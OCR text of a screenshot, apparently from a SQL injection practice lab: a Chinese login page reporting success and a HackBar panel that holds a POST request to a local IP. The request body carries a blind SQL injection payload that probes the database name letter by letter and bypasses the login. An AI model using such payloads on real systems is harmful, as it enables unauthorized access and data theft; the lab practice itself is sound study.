 登录
用户名:
登录成功!
密码:
登录
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://192.168.237.133/sql.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username=99'or substr(database(),1,1) regexp 'te*'#&password=1
Name
Upgrade-Insecure-Request
Name